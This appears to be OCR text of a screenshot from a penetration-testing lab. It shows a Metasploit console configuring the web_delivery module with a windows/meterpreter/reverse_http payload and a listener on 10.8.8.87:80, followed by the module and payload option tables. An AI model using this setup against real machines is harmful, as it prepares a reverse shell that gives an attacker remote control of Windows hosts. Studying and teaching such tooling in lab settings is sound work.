 msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) > set lhost 10.8.8.87
lhost ⇒ 10.8.8.87
msf exploit(multi/script/web_delivery) > set lport 80
lport ⇒ 80
msf exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addr
ess on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
KALI
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.8.8.87 yes The local listener hostname
LPORT 80 yes The local listener port
LURI no The HTTP Path